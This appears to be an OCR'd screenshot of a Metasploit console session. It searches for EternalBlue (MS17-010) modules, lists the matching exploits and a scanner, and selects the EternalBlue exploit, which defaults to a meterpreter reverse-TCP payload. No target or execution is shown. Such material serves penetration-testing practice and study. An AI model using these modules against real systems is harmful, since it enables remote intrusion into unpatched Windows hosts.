 msf6 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows
Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows
Kernel Pool Corruption for Win8+
2 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/E
ternalChampion SMB Remote Windows Code Execution
3 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/E
ternalChampion SMB Remote Windows Command Execution
4 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >